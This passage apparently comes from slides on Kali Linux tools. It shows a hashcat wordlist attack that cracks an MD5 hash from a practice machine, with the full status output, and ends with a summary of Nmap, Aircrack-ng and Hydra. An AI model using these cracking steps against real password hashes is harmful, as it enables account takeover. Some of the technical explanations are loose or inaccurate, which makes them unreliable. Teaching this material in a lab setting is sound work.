

h)-[**~/Desktop**] sudo hashcat -a 0 -m 0 -o crackedpass.txt \ <u>/root/Desktop/hash.txt /usr/share/metasploit-framework/data/wordlists/unix pas</u> swords.txt

## Hashing Result

 $\overline{2}$ 

- ◈ Once the process finished the MD5 algorithm gave us two possible candidates for the correct password.
- ◈ When we open our output file named "Crackedpasswords.txt" we see the correct password deciphered

Session.........: hashcat Status............ Cracked Hash.Name........: MD5 Hash.Target......: 3dbcf8078a52e0d449f4d2ab0be13235 Time.Started.....: Sun Apr 17 13:04:34 2022 (0 secs) Time.Estimated ...: Sun Apr 17 13:04:34 2022 (0 secs) Guess.Base.......: File (/usr/share/metasploit-framework/data/wordlists/unix p asswords.txt) Guess.Queue......: 1/1 (100.00%) Speed.#1.........: 27279 H/s (0.12ms) @ Accel:1024 Loops:1 Thr:1 Vec:8 Recovered.......: 1/1 (100.00%) Digests Progress........: 1012/1012 (100.00%) Rejected........: 0/1012 (0.00%) Restore.Point....: 0/1012 (0.00%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1 Candidates.#1....: msfadmin  $\rightarrow$  vagrant



#### **CONCLUSION**

- ◈ *Nmap, Aircrack-ng, and Hydra are powerful tools available in Kali Linux*
- ◈ *Nmap is used to search for networks around the user and the user can find their vulnerabilities*
- ◈ *Aircrack-ng is used to capture WiFi handshake and using the data the password can be cracked. This is a useful tool that can be used to find the durability of a WiFi network*
- ◈ *Hydra is also a powerful tool that is included with Kali Linux. It uses brute force and hash decryption to attack login credentials*